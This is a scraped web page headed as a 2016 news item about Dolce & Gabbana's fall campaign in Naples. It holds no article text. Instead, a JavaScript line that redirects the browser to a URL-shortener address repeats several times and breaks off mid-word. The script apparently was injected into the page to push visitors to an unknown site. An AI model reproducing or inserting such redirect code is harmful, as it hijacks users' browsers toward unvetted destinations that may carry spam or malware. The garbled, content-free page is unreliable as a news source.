
Dolce & Gabbana Sets the Scene in Naples for Fall
2016 Campaign
June 28, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...